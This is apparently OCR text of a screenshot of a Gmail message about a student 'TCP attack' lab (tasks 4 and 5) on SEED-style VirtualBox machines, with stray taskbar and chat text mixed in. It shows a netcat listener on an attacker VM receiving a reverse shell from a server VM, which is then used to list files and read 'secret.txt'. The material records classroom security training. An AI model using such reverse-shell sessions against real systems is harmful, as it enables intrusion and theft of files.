 TCP attack task 4 and 5 -
Secure
https://mail.google.com/mail/u/0/#inbox/161fda0cecde1548...
5-5-atta ... cess.png
Open with DocHub - View, Edit ...
Gmail
More
COMPOSE
TCP attack task 4 and 5
Inbox x
VirtualBox VM Machine View Input Devices Help
90%
Attacker [Running]
[03/06/2018 15:09] seed@Attacker:~$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.37] port 9090 [tcp/*] accepted (family 2, sport 37422)
[03/06/2018 15:13] seed@Server:~$ ls
ls
a.txt
bin
Customization
Desktop
Documents
Downloads
Music
Pictures
Public
source
Templates
Videos
[03/06/2018 15:13] seed@Server:~$ cat a.txt
cat a.txt
hello
[03/06/2018 15:13] seed@Server:~$ ^[
Dhanush, Chiranth
You were in a vide
kk
Divya. Lol
Stanley Bathina
Oracle VM VirtualBox Manager
User 2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
10:16 PM
[03/06/2018 21:58] (10.0.2.9) seed@Attacker$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.8] port 9090 [tcp/*] accepted (family 2, s
port 48430)
[03/06/2018 22:13] (10.0.2.8) seed@Server$ ls
ls
bin
Customization
Desktop
Documents
Downloads
examples.desktop
Music
Pictures
Public
secret.txt
source
Templates
Videos
[03/06/2018 22:13] (10.0.2.8) seed@Server$ cat secret.txt
cat secret.txt
******************************
Welcome to the secret file
******************************
[03/06/2018 22:13] (10.0.2.8) seed@Server$
Right Ctrl
File Machine
SubItUp : ...
TCP attac...
KaranAmr...
Lab 4 - W...
winghci
Oracle V...
User 1 [Ru...
User 2 [Ru...
User 3 [Ru...
F:\College...
WinGHCi
ENG
US
10:16 PM
3/6/2018